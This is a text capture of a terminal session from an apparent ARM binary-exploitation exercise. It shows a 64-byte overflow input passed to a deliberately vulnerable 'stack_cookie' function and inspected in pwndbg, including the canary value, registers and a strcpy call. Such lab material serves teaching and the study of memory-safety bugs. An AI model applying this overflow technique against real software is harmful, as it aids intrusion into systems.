 tw11ty@ori:~/Desktop/arm_test$ qemu-arm-static -L /usr/arm-linux-gnueabi/lib/ -g 1234 ./exploit freedom $
(python3 -c 'print("a"*64 +"\x01")')
tw11ty@ori: ~/Desktop/arm_test
Python 3.10.12 (main, Feb  4 2025, 14:57:36) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
tw11ty@ori:~/Desktop/arm_test$ gdb-multiarch -x ./32.gdb
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04.2) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
pwndbg: loaded 169 pwndbg commands and 46 shell commands. Type pwndbg [--shell | --all] [filter] for a li
st.
pwndbg: created $rebase, $base, $bn_sym, $bn_var, $bn_eval, $ida GDB functions (can be used with print/br
eak)
The target architecture is set to "arm".
The target is set to little endian.
0x3ffdde08 in ?? () from /usr/arm-linux-gnueabi/lib/ld-linux.so.3
Breakpoint 1 at 0x11fb8
Breakpoint 2 at 0x11fc8
Breakpoint 3 at 0x11fec
------- tip of the day (disable with set show-tips off) -------
Use GDB's dprintf command to print all calls to given function. E.g. dprintf malloc, "malloc(%p)\n", (voi
d*)$rdi will print all malloc calls
pwndbg> c
Continuing.
Breakpoint 1, 0x00011fb8 in stack_cookie(char*) ()
pwndbg> hex 0x407ffdc0 70
+0000 0x407ffdc0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |....|....|....|....|
... ↓            skipped 2 identical lines (32 bytes)
+0030 0x407ffdf0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |....|....|....|....|
+0040 0x407ffe00  00 03 00 00  37 13                                  |....|7.  |    |    |
canary
pwndbg>
*R2   0xffffffff
*R3   0x407ffdc0 ◂— 0
*R4   0x3e8
*R5   0x3e8
*R6   0x3ff57000 ◂— 0x186f18
*R7   0x3ffff058 (_rtld_global) —▸ 0x3ffffa80 ◂— 0
*R8   0x12314 (main) ◂— push {r4, r5, fp, lr}
*R9   0x408000b4 —▸ 0x408002ab ◂— '_=/usr/bin/qemu-arm-static'
*R10  0
*R11  0x407ffe0c —▸ 0x1267c (main+872) ◂— mov r0, #0
R12  0
*SP   0x407ffdb8 —▸ 0x407fff2c —▸ 0x3fded958 ◂— 0xeb006712
LR   0x11fac (stack_cookie(char*)+64) ◂— sub r3, fp, #0x4c
*PC   0x11fb8 (stack_cookie(char*)+76) ◂— bl #strcpy@plt
[ DISASM / arm / arm mode / set emulate on ]
► 0x11fb8 <stack_cookie(char*)+76>    bl     #strcpy@plt                 <strcpy@plt>
dest: 0x407ffdc0 ◂— 0
src: 0x40800269 ◂— 0x61616161 ('aaaa')
0x11fbc <stack_cookie(char*)+80>    ldr    r3, [pc, #0x4c]     R3, [stack_cookie(char*)+16
0c (secret)
0x11fc0 <stack_cookie(char*)+84>    ldr    r3, [r3]
0x11fc4 <stack_cookie(char*)+88>    ldr    r2, [fp, #-8]
0x11fc8 <stack_cookie(char*)+92>    cmp    r2, r3
0x11fcc <stack_cookie(char*)+96>    beq    #stack_cookie(char*)+116    <stack_cookie(char*
0x11fd0 <stack_cookie(char*)+100>   ldr    r0, [pc, #0x3c]     R0, [stack_cookie(char*)+16
c0 ◂— svcvs #0x727245 /* 'Error: Stack corrupted !' */
0x11fd4 <stack_cookie(char*)+104>   bl     #printf@plt                 <printf@plt>
0x11fd8 <stack_cookie(char*)+108>   mov    r0, #1              R0 => 1
0x11fdc <stack_cookie(char*)+112>   bl     #exit@plt                   <exit@plt>
0x11fe0 <stack_cookie(char*)+116>   ldr    r0, [pc, #0x30]     R0, [stack_cookie(char*)+17
dc ◂— mcrvs p5, #3, r7, c14, c2, #2 /* 'Running normally' */
[ STACK ]
00:0000│ sp    0x407ffdb8 —▸ 0x407fff2c —▸ 0x3fded958 ◂— 0xeb006712
01:0004│       0x407ffdbc —▸ 0x40800269 ◂— 0x61616161 ('aaaa')
02:0008│ r0 r3 0x407ffdc0 ◂— 0
... ↓          5 skipped
[ BACKTRACE ]
► 0  0x11fb8 stack_cookie(char*)+76
1  0x1267c main+872
2 0x3fded958 None
3 0x3fdeda74 __libc_start_main+160
4  0x11328 _start+44